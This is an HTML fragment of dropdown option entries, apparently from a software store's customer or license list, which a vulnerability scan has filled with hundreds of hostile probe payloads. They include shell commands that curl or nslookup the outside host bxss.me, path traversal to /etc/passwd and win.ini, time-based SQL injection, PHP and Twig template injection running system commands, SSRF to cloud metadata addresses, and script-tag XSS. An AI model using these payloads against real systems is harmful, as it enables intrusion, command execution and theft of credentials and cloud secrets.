									<option value="216715164">1 - 1</option>
								
									<option value="216715364">1 - 1</option>
								
									<option value="216715564">1 - 1</option>
								
									<option value="216715764">1 - 1</option>
								
									<option value="216715964">1 - 1</option>
								
									<option value="216716164">1 - 1</option>
								
									<option value="216716364">1 - 1</option>
								
									<option value="216716564">1 - 1</option>
								
									<option value="216716764">1 - 1</option>
								
									<option value="216716964">1 - 1</option>
								
									<option value="216717164">1 - 1</option>
								
									<option value="216717364">1 - 1</option>
								
									<option value="216717564">1 - 1</option>
								
									<option value="216717764">1 - 1</option>
								
									<option value="216717964">1 - 1</option>
								
									<option value="216718164">1 - 1</option>
								
									<option value="216718364">1 - 1</option>
								
									<option value="216718564">1 - 1</option>
								
									<option value="216718764">1 - 1</option>
								
									<option value="216718964">1 - 1</option>
								
									<option value="216719164">1 - 1</option>
								
									<option value="216719364">1 - 1</option>
								
									<option value="216719564">1 - 1</option>
								
									<option value="216719764">1 - 1</option>
								
									<option value="216719964">1 - 1</option>
								
									<option value="216720164">1 - 1</option>
								
									<option value="216720364">1 - 1</option>
								
									<option value="216720564">1 - 1</option>
								
									<option value="216720764">1 - 1</option>
								
									<option value="216720964">1 - 1</option>
								
									<option value="216721164">1 - 1</option>
								
									<option value="216721364">1 - 1</option>
								
									<option value="216721564">1 - 1</option>
								
									<option value="216721764">1 - 1</option>
								
									<option value="216721964">1 - 1</option>
								
									<option value="216722164">1 - 1</option>
								
									<option value="216722364">1 - 1</option>
								
									<option value="216722564">1 - 1</option>
								
									<option value="216722764">1 - 1</option>
								
									<option value="216722964">1 - 1</option>
								
									<option value="216723164">1 - 1</option>
								
									<option value="216723364">1 - 1</option>
								
									<option value="216723564">1 - 1</option>
								
									<option value="216723764">1 - 1</option>
								
									<option value="216723964">1 - 1</option>
								
									<option value="216724164">1 - 1</option>
								
									<option value="216724364">1 - 1</option>
								
									<option value="216724564">1 - 1</option>
								
									<option value="216724764">1 - 1</option>
								
									<option value="216724964">1 - 1</option>
								
									<option value="216725164">1 - 1</option>
								
									<option value="216725364">1 - 1</option>
								
									<option value="216725564">1 - 1</option>
								
									<option value="216725764">1 - 1</option>
								
									<option value="216725964">1 - 1</option>
								
									<option value="216726164">1 - 1</option>
								
									<option value="216726364">1 - 1</option>
								
									<option value="216726564">1 - 1</option>
								
									<option value="216726764">1 - 1</option>
								
									<option value="216726964">1 - 1</option>
								
									<option value="216727164">1 - 1</option>
								
									<option value="216727364">1 - 1</option>
								
									<option value="216727564">1 - 1</option>
								
									<option value="216727764">1 - 1</option>
								
									<option value="216727964">1 - 1</option>
								
									<option value="216728264">1 - 1</option>
								
									<option value="216728464">1 - 1</option>
								
									<option value="216728664">1 - 1</option>
								
									<option value="216728864">1 - 1</option>
								
									<option value="216729064">1 - 1</option>
								
									<option value="216729264">1 - 1</option>
								
									<option value="216729464">1 - 1</option>
								
									<option value="216729664">1 - 1</option>
								
									<option value="216729864">1 - 1</option>
								
									<option value="216730064">1 - 1</option>
								
									<option value="216730264">1 - 1</option>
								
									<option value="216730564">1 - 1</option>
								
									<option value="216730764">1 - 1</option>
								
									<option value="216730964">1 - 1</option>
								
									<option value="216731264">1 - 1</option>
								
									<option value="216731464">1 - 1</option>
								
									<option value="216731664">1 - 1</option>
								
									<option value="216731864">1 - 1</option>
								
									<option value="216732064">1 - 1</option>
								
									<option value="216732264">1 - 1</option>
								
									<option value="216732464">1 - 1</option>
								
									<option value="216732664">1 - 1</option>
								
									<option value="216732964">1 - 1</option>
								
									<option value="216733164">1 - 1</option>
								
									<option value="216733364">1 - 1</option>
								
									<option value="216733564">1 - 1</option>
								
									<option value="216733764">1 - 1</option>
								
									<option value="216733964">1 - 1</option>
								
									<option value="216734164">1 - 1</option>
								
									<option value="216734364">1 - 1</option>
								
									<option value="216734564">1 - 1</option>
								
									<option value="216734764">1 - 1</option>
								
									<option value="216734964">1 - 1</option>
								
									<option value="216735164">1 - 1</option>
								
									<option value="216735364">1 - 1</option>
								
									<option value="216735564">1 - 1</option>
								
									<option value="216735764">1 - 1</option>
								
									<option value="216735964">1 - 1</option>
								
									<option value="216736164">1 - 1</option>
								
									<option value="216736364">1 - 1</option>
								
									<option value="216736564">1 - 1</option>
								
									<option value="216736764">1 - 1</option>
								
									<option value="216736964">1 - 1</option>
								
									<option value="216737164">1 - 1</option>
								
									<option value="216737364">1 - 1</option>
								
									<option value="216737764">1 - 1</option>
								
									<option value="216737964">1 - 1</option>
								
									<option value="216738164">1 - 1</option>
								
									<option value="216738364">1 - 1</option>
								
									<option value="216738564">1 - 1</option>
								
									<option value="216738764">1 - 1</option>
								
									<option value="216738964">1 - 1</option>
								
									<option value="216739164">1 - 1</option>
								
									<option value="216739364">1 - 1</option>
								
									<option value="216739564">1 - 1</option>
								
									<option value="216739764">1 - 1</option>
								
									<option value="216739964">1 - 1</option>
								
									<option value="216740164">1 - 1</option>
								
									<option value="216740364">1 - 1</option>
								
									<option value="216740564">1 - 1</option>
								
									<option value="216740764">1 - 1</option>
								
									<option value="216740964">1 - 1</option>
								
									<option value="216741164">1 - 1</option>
								
									<option value="216741364">1 - 1</option>
								
									<option value="216741564">1 - 1</option>
								
									<option value="216741764">1 - 1</option>
								
									<option value="216741964">1 - 1</option>
								
									<option value="216742164">1 - 1</option>
								
									<option value="244490564">Sidhu Group Ventures - </option>
								
									<option value="248225064">Prime FX - Burnaby Location 3 users</option>
								
									<option value="270305264">KinTPV - Rucher du moulin</option>
								
									<option value="275026764">Lotus AUS - SS Web License + 5</option>
								
									<option value="399900564">Lotus - </option>
								
									<option value="505828764">katana - katana</option>
								
									<option value="505860964">katana - katana</option>
								
									<option value="505861064">katana - katana</option>
								
									<option value="509803764">katana - katana</option>
								
									<option value="509803864">katana - katana</option>
								
									<option value="509804164">katana - katana</option>
								
									<option value="509804264">katana - katana</option>
								
									<option value="509804364">katana - katana</option>
								
									<option value="509804464">katana - katana</option>
								
									<option value="509804564">katana - katana</option>
								
									<option value="509804664">katana - katana</option>
								
									<option value="509804764">katana - katana</option>
								
									<option value="509804864">katana - katana</option>
								
									<option value="509804964">katana - katana</option>
								
									<option value="509805064">katana - katana</option>
								
									<option value="509805164">katana - katana</option>
								
									<option value="509805264">katana - katana</option>
								
									<option value="509805364">katana - katana</option>
								
									<option value="509805464">katana - katana</option>
								
									<option value="509805564">katana - katana</option>
								
									<option value="509805664">katana - katana</option>
								
									<option value="509805764">katana - katana</option>
								
									<option value="509805864">katana - katana</option>
								
									<option value="509806064">katana - katana</option>
								
									<option value="509806164">katana - katana</option>
								
									<option value="509806264">katana - katana</option>
								
									<option value="509806364">katana - katana</option>
								
									<option value="509806464">katana - katana</option>
								
									<option value="509806564">katana - katana</option>
								
									<option value="509806664">katana - katana</option>
								
									<option value="509806764">katana - katana</option>
								
									<option value="509806964">katana - katana</option>
								
									<option value="509807064">katana - katana</option>
								
									<option value="509807164">katana - katana</option>
								
									<option value="509807264">katana - katana</option>
								
									<option value="509807364">katana - katana</option>
								
									<option value="509807464">katana - katana</option>
								
									<option value="509807564">katana - katana</option>
								
									<option value="509807664">katana - katana</option>
								
									<option value="509807764">katana - katana</option>
								
									<option value="509807864">katana - katana</option>
								
									<option value="509807964">katana - katana</option>
								
									<option value="527143364">pHqghUme - http://www.example.com</option>
								
									<option value="527143464">pHqghUme - http://www.example.com</option>
								
									<option value="527143564">pHqghUme - http://www.example.com</option>
								
									<option value="527143664">pHqghUme - response.write(9999612*9690414)</option>
								
									<option value="527143764">pHqghUme - 1SV6BA9XP0</option>
								
									<option value="527143864">pHqghUme - &#39;+response.write(9999612*9690414)+&#39;</option>
								
									<option value="527143964">pHqghUme - echo btslyz$()\ tovkdg\nz^xyu||a #&#39; &amp;echo btslyz$()\ tovkdg\nz^xyu||a #|&quot; &amp;echo btslyz$()\ tovkdg\nz^xyu||a #</option>
								
									<option value="527144064">pHqghUme - http://www.example.com</option>
								
									<option value="527144164">pHqghUme - dPAg3BWE</option>
								
									<option value="527144264">1Z8OLC4GM0 - http://www.example.com</option>
								
									<option value="527144364">pHqghUme - &quot;+response.write(9999612*9690414)+&quot;</option>
								
									<option value="527144464">pHqghUme - &amp;echo hdvclu$()\ tfchmm\nz^xyu||a #&#39; &amp;echo hdvclu$()\ tfchmm\nz^xyu||a #|&quot; &amp;echo hdvclu$()\ tfchmm\nz^xyu||a #</option>
								
									<option value="527144564">pHqghUme - GplPO6nt: JgrF3OTi</option>
								
									<option value="527144664">response.write(9943343*9814584) - http://www.example.com</option>
								
									<option value="527144764">pHqghUme - http://www.example.com&amp;echo bjuxlw$()\ tjhjnk\nz^xyu||a #&#39; &amp;echo bjuxlw$()\ tjhjnk\nz^xyu||a #|&quot; &amp;echo bjuxlw$()\ tjhjnk\nz^xyu||a #</option>
								
									<option value="527144864">pHqghUme - http://www.example.com</option>
								
									<option value="527144964">yztgMXmK - http://www.example.com</option>
								
									<option value="527145064">&#39;+response.write(9943343*9814584)+&#39; - http://www.example.com</option>
								
									<option value="527145164">pHqghUme - |echo lelgga$()\ eeudpc\nz^xyu||a #&#39; |echo lelgga$()\ eeudpc\nz^xyu||a #|&quot; |echo lelgga$()\ eeudpc\nz^xyu||a #</option>
								
									<option value="527145264">JBwivYuF: it8gjXPf - http://www.example.com</option>
								
									<option value="527145364">&quot;+response.write(9943343*9814584)+&quot; - http://www.example.com</option>
								
									<option value="527145464">pHqghUme - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="527145564">pHqghUme - http://www.example.com|echo ngannh$()\ aydqak\nz^xyu||a #&#39; |echo ngannh$()\ aydqak\nz^xyu||a #|&quot; |echo ngannh$()\ aydqak\nz^xyu||a #</option>
								
									<option value="527145664">pHqghUme - http://www.example.com</option>
								
									<option value="527145764">pHqghUme - </option>
								
									<option value="527145864">pHqghUme - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="527145964">pHqghUme - http://www.example.com</option>
								
									<option value="527146064">pHqghUme - expr 9000768877 - 924216</option>
								
									<option value="527146164">pHqghUme - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="527146264">pHqghUme - http://www.example.com</option>
								
									<option value="527146364">pHqghUme - file:///etc/passwd</option>
								
									<option value="527146464">pHqghUme - http://www.example.com</option>
								
									<option value="527146564">pHqghUme - ${9999236+9999572}</option>
								
									<option value="527146664">pHqghUme - http://www.example.com</option>
								
									<option value="527146764">pHqghUme - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="527146864">pHqghUme - (nslookup -q&#61;cname hitkkeajqxlcub79d0.bxss.me||curl hitkkeajqxlcub79d0.bxss.me))</option>
								
									<option value="527146964">pHqghUme&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="527147064">pHqghUme - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="527147164">pHqghUme - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="527147264">cUc5ZWdVVHY&#61; - http://www.example.com</option>
								
									<option value="527147364">pHqghUme - http://www.example.com</option>
								
									<option value="527147464">pHqghUme - http://www.example.com</option>
								
									<option value="527147564">${9999266+9999776} - http://www.example.com</option>
								
									<option value="527147664">pHqghUme - http://www.example.com</option>
								
									<option value="527147764">pHqghUme - </option>
								
									<option value="527147864">pHqghUme - http://www.example.com</option>
								
									<option value="527147964">pHqghUme - $(nslookup -q&#61;cname hitjymahgblrybfb9a.bxss.me||curl hitjymahgblrybfb9a.bxss.me)</option>
								
									<option value="527148064">pHqghUme - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="527148164">pHqghUme - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="527148264">pHqghUme - http://www.example.com&amp;n927201&#61;v900156</option>
								
									<option value="527148364">pHqghUme - http://www.example.com</option>
								
									<option value="527148564">pHqghUme - http://www.example.com</option>
								
									<option value="527148664">pHqghUme - -1 OR 5*5&#61;25 -- </option>
								
									<option value="527148764">pHqghUme - )</option>
								
									<option value="527148964">pHqghUme - &amp;nslookup -q&#61;cname hitcipjauoskb708ca.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitcipjauoskb708ca.bxss.me&amp;`&#39;</option>
								
									<option value="527149064">pHqghUme - </option>
								
									<option value="527149164">pHqghUme - https://store.4d.com/</option>
								
									<option value="527149264">pHqghUme - /etc/shells</option>
								
									<option value="527149364">pHqghUme - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="527149464">pHqghUme - http://www.example.com</option>
								
									<option value="527149664">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="527149764">pHqghUme&amp;n979951&#61;v984219 - http://www.example.com</option>
								
									<option value="527149964">pHqghUme - &#39;.gethostbyname(lc(&#39;hitfa&#39;.&#39;niqpaidk9284c.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(120).chr(68).chr(112).chr(85).&#39;</option>
								
									<option value="527150064">pHqghUme - -1 OR 5*5&#61;25</option>
								
									<option value="527150264">pHqghUme - &amp;(nslookup -q&#61;cname hitrshurbjlhpe7572.bxss.me||curl hitrshurbjlhpe7572.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitrshurbjlhpe7572.bxss.me||curl hitrshurbjlhpe7572.bxss.me)&amp;`&#39;</option>
								
									<option value="527150364">pHqghUme - !(()&amp;&amp;!|*|*|</option>
								
									<option value="527150464">pHqghUme - http://www.example.com</option>
								
									<option value="527150564">pHqghUme - ../../../../../../../../../../../../../../etc/shells</option>
								
									<option value="527150664">redirtest.acx - http://www.example.com</option>
								
									<option value="527150764">pHqghUme - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="527150864">pHqghUme - http://www.example.com</option>
								
									<option value="527150964">pHqghUme - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="527151064">pHqghUme - &quot;.gethostbyname(lc(&quot;hitfb&quot;.&quot;incssvsa0001f.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(117).chr(74).chr(111).chr(65).&quot;</option>
								
									<option value="527151164">pHqghUme - -1&#39; OR 5*5&#61;25 -- </option>
								
									<option value="527151264">pHqghUme - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="527151364">pHqghUme - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(113).concat(84).concat(114).concat(84)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitbz&quot;+&quot;wtgovuand2fec.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="527151464">pHqghUme - |(nslookup -q&#61;cname hitcejphyylcu9e884.bxss.me||curl hitcejphyylcu9e884.bxss.me)</option>
								
									<option value="527151564">pHqghUme - ^(#$!@#$)(()))******</option>
								
									<option value="527151664">pHqghUme - http://www.example.com</option>
								
									<option value="527151764">pHqghUme - </option>
								
									<option value="527151864">pHqghUme - c:/windows/win.ini</option>
								
									<option value="527151964">https://store.4d.com/ - http://www.example.com</option>
								
									<option value="527152064">pHqghUme - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="527152164">pHqghUme - http://www.example.com</option>
								
									<option value="527152264">pHqghUme - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="527152364">pHqghUme - gethostbyname(lc(&#39;hitgk&#39;.&#39;fmfyafuj2220f.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(102).chr(84).chr(97).chr(84)</option>
								
									<option value="527152464">pHqghUme - -1&quot; OR 5*5&#61;25 -- </option>
								
									<option value="527152564">pHqghUme - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="527152664">pHqghUme - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(109).concat(87).concat(115).concat(69)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitxr&#39;+&#39;iprqhvqz8023b.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="527152764">pHqghUme - `(nslookup -q&#61;cname hithvqiahsvgjd0e93.bxss.me||curl hithvqiahsvgjd0e93.bxss.me)`</option>
								
									<option value="527152864">pHqghUme - http://www.example.com</option>
								
									<option value="527152964">) - http://www.example.com</option>
								
									<option value="527153064">pHqghUme - bxss.me</option>
								
									<option value="527153164">pHqghUme - http://www.example.com</option>
								
									<option value="527153264">pHqghUme - web_Register</option>
								
									<option value="527153364">redirtest.acx?pHqghUme - http://www.example.com</option>
								
									<option value="527153464">pHqghUme - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="527153564">pHqghUme - http://www.example.com</option>
								
									<option value="527153664">pHqghUme - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="527153764">pHqghUme - http://localhost/</option>
								
									<option value="527153864">&#39;.gethostbyname(lc(&#39;hitti&#39;.&#39;xbumdsqm073ef.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(105).chr(79).chr(103).chr(65).&#39; - http://www.example.com</option>
								
									<option value="527153964">pHqghUme - -1&#39; OR 5*5&#61;25 or &#39;hxiihQCT&#39;&#61;&#39;</option>
								
									<option value="527154064">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="527154164">pHqghUme - &#39;A&#39;.concat(70-3).concat(22*4).concat(104).concat(71).concat(100).concat(70)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitfb&#39;+&#39;mfycpbks7a0fb.bxss.me.&#39;)[3].to_s)</option>
								
									<option value="527154264">pHqghUme - ;(nslookup -q&#61;cname hitroxnhhmpua507a8.bxss.me||curl hitroxnhhmpua507a8.bxss.me)|(nslookup -q&#61;cname hitroxnhhmpua507a8.bxss.me||curl hitroxnhhmpua507a8.bxss.me)&amp;(nslookup -q&#61;cname hitroxnhhmpua507a8.bxss.me||curl hitroxnhhmpua507a8.bxss.me)</option>
								
									<option value="527154364">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="527154464">pHqghUme - </option>
								
									<option value="527154564">pHqghUme - Http://bxss.me/t/fit.txt</option>
								
									<option value="527154664">pHqghUme - web_Register </option>
								
									<option value="527154764">pHqghUme - http://www.example.com</option>
								
									<option value="527154864">pHqghUme - /etc/passwd</option>
								
									<option value="527154964">pHqghUme - http://www.example.com</option>
								
									<option value="527155064">pHqghUme - ${@print(md5(31337))}</option>
								
									<option value="527155164">&quot;.gethostbyname(lc(&quot;hitrq&quot;.&quot;zgprutxy145b5.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(119).chr(73).chr(120).chr(86).&quot; - http://www.example.com</option>
								
									<option value="527155264">pHqghUme - http://localhost:22/</option>
								
									<option value="527155364">pHqghUme - -1&quot; OR 5*5&#61;25 or &quot;T8EqFkjb&quot;&#61;&quot;</option>
								
									<option value="527155464">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="527155564">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(99).concat(66).concat(107).concat(71)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitnd&quot;+&quot;rcuqdssqe264e.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="527155664">pHqghUme - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="527155764">pHqghUme - |(nslookup${IFS}-q${IFS}cname${IFS}hitlzinsatoqbf0927.bxss.me||curl${IFS}hitlzinsatoqbf0927.bxss.me)</option>
								
									<option value="527155864">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="527155964">pHqghUme - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="527156064">pHqghUme - &#39;&quot;()</option>
								
									<option value="527156164">pHqghUme - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="527156264">pHqghUme - web_Register/.</option>
								
									<option value="527156364">pHqghUme - http://xfs.bxss.me</option>
								
									<option value="527156464">pHqghUme - http://www.example.com</option>
								
									<option value="527156564">pHqghUme - ${@print(md5(31337))}\</option>
								
									<option value="527156664">pHqghUme - http://169.254.169.254/latest/meta-data/</option>
								
									<option value="527156764">gethostbyname(lc(&#39;hitff&#39;.&#39;zresiduodffd2.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(121).chr(80).chr(112).chr(73) - http://www.example.com</option>
								
									<option value="527156864">pHqghUme - http://www.example.com</option>
								
									<option value="527156964">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(98).concat(88).concat(107).concat(68)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitza&#39;+&#39;nxswvqcu6c699.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="527157064">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="527157164">pHqghUme - &amp;(nslookup${IFS}-q${IFS}cname${IFS}hitzbtuazztxj2ab1f.bxss.me||curl${IFS}hitzbtuazztxj2ab1f.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitzbtuazztxj2ab1f.bxss.me||curl${IFS}hitzbtuazztxj2ab1f.bxss.me)&amp;`&#39;</option>
								
									<option value="527157264">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="527157364">pHqghUme - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*oyaqyk&amp;&amp;&#39;</option>
								
									<option value="527157464">pHqghUme - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="527157564">web_Register - http://www.example.com</option>
								
									<option value="527157664">pHqghUme - http://store.4d.com.xfs.bxss.me</option>
								
									<option value="527157764">pHqghUme - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="527157864">pHqghUme - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="527157964">pHqghUme - http://metadata.google.internal/computeMetadata/v1/</option>
								
									<option value="527158064">pHqghUme - http://www.example.com</option>
								
									<option value="527158164">pHqghUme - http://www.example.com</option>
								
									<option value="527158264">&#39;A&#39;.concat(70-3).concat(22*4).concat(117).concat(89).concat(103).concat(88)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitzj&#39;+&#39;xjjppina12e6a.bxss.me.&#39;)[3].to_s) - http://www.example.com</option>
								
									<option value="527158364">pHqghUme - http://www.example.com</option>
								
									<option value="527158464">pHqghUme - &#39;{&quot;</option>
								
									<option value="527158564">echo uqpzvk$()\ izuzuq\nz^xyu||a #&#39; &amp;echo uqpzvk$()\ izuzuq\nz^xyu||a #|&quot; &amp;echo uqpzvk$()\ izuzuq\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527158664">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="527158764">pHqghUme - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*pxudem&amp;&amp;&quot;</option>
								
									<option value="527158864">pHqghUme - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="527158964">web_Register  - http://www.example.com</option>
								
									<option value="527159064">xfs.bxss.me - http://www.example.com</option>
								
									<option value="527159164">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="527159264">pHqghUme - http://www.example.com</option>
								
									<option value="527159364">pHqghUme - http://169.254.169.254/metadata/instance</option>
								
									<option value="527159464">pHqghUme - http://www.example.com</option>
								
									<option value="527159564">pHqghUme - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;m6t8(9198)&lt;/ScRiPt&gt;</option>
								
									<option value="527159664">pHqghUme - http://www.example.com</option>
								
									<option value="527159764">pHqghUme - http://www.example.com</option>
								
									<option value="527159864">pHqghUme - &lt;!--</option>
								
									<option value="527159964">&amp;echo wyxrdp$()\ maqiwc\nz^xyu||a #&#39; &amp;echo wyxrdp$()\ maqiwc\nz^xyu||a #|&quot; &amp;echo wyxrdp$()\ maqiwc\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527160064">pHqghUme - http://www.example.com</option>
								
									<option value="527160164">pHqghUme - http://www.example.com</option>
								
									<option value="527160264">/etc/shells - http://www.example.com</option>
								
									<option value="527160364">pHqghUme - http://www.example.com&#39;||sleep(27*1000)*btbrjo||&#39;</option>
								
									<option value="527160464">pHqghUme - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="527160564">web_Register/. - http://www.example.com</option>
								
									<option value="527160664">pHqghUme - http://www.example.com</option>
								
									<option value="527160764">pHqghUme - http://www.example.com0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="527160864">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="527160964">pHqghUme - http://169.254.169.254/metadata/v1/</option>
								
									<option value="527161064">pHqghUme - http://www.example.com</option>
								
									<option value="527161164">pHqghUme - http://www.example.com</option>
								
									<option value="527161264">pHqghUme - http://www.example.com</option>
								
									<option value="527161364">&#39;{&quot; - http://www.example.com</option>
								
									<option value="527161464">pHqghUme&amp;echo tmmhzh$()\ wsadap\nz^xyu||a #&#39; &amp;echo tmmhzh$()\ wsadap\nz^xyu||a #|&quot; &amp;echo tmmhzh$()\ wsadap\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527161564">pHqghUme - http://www.example.com</option>
								
									<option value="527161664">pHqghUme - http://www.example.com</option>
								
									<option value="527161764">../../../../../../../../../../../../../../etc/shells - http://www.example.com</option>
								
									<option value="527161864">pHqghUme - http://www.example.com&quot;||sleep(27*1000)*umhkjq||&quot;</option>
								
									<option value="527161964">pHqghUme - {{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitvsszurxksk5a9d9.bxss.me&quot;)}}</option>
								
									<option value="527162064">pHqghUme - ../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="527162164">pHqghUme - http://www.example.com</option>
								
									<option value="527162264">pHqghUme - http://www.example.com</option>
								
									<option value="527162364">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="527162464">pHqghUme - http://www.example.com</option>
								
									<option value="527162564">pHqghUme - http://www.example.com</option>
								
									<option value="527162664">pHqghUme - http://www.example.com</option>
								
									<option value="527162764">pHqghUme - http://www.example.com</option>
								
									<option value="527162864">&lt;!-- - http://www.example.com</option>
								
									<option value="527162964">|echo xgvvtr$()\ jvuiun\nz^xyu||a #&#39; |echo xgvvtr$()\ jvuiun\nz^xyu||a #|&quot; |echo xgvvtr$()\ jvuiun\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527163064">pHqghUme - http://www.example.com</option>
								
									<option value="527163164">pHqghUme - http://www.example.com</option>
								
									<option value="527163264">pHqghUme - http://www.example.com</option>
								
									<option value="527163364">pHqghUme - http://www.example.com</option>
								
									<option value="527163464">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="527163564">pHqghUme - ../../../../../../../../etc/passwd</option>
								
									<option value="527163664">pHqghUme - http://www.example.com</option>
								
									<option value="527163764">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="527163864">pHqghUme - http://www.example.com</option>
								
									<option value="527163964">pHqghUme - http://www.example.com</option>
								
									<option value="527164064">pHqghUme - dK54Aeiu</option>
								
									<option value="527164264">pHqghUme - http://www.example.com</option>
								
									<option value="527164364">pHqghUme|echo pnwgxl$()\ loheli\nz^xyu||a #&#39; |echo pnwgxl$()\ loheli\nz^xyu||a #|&quot; |echo pnwgxl$()\ loheli\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527164464">pHqghUme - response.write(9511229*9364234)</option>
								
									<option value="527164564">pHqghUme - http://www.example.com</option>
								
									<option value="527164664">pHqghUme - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="527164764">pHqghUme - http://www.example.com</option>
								
									<option value="527164864">pHqghUme - http://www.example.com0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="527164964">pHqghUme - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;m6t8(9564)&lt;/ScRiPt&gt;</option>
								
									<option value="527165064">bxss.me - http://www.example.com</option>
								
									<option value="527165164">pHqghUme - http://www.example.com</option>
								
									<option value="527165264">pHqghUme - file:///etc/passwd</option>
								
									<option value="527165364">pHqghUme - ${9999236+9999481}</option>
								
									<option value="527165464">pHqghUme - http://www.example.com</option>
								
									<option value="527165564">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="527165664">pHqghUme - http://www.example.com</option>
								
									<option value="527165764">pHqghUme - 3H4vFwc7: 27BQglbu</option>
								
									<option value="527165864">pHqghUme - http://www.example.com</option>
								
									<option value="527165964">pHqghUme - &#39;+response.write(9511229*9364234)+&#39;</option>
								
									<option value="527166064">expr 9000617336 - 910988 - http://www.example.com</option>
								
									<option value="527166164">pHqghUme - http://www.example.com</option>
								
									<option value="527166264">pHqghUme&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="527166364">pHqghUme - http://www.example.com</option>
								
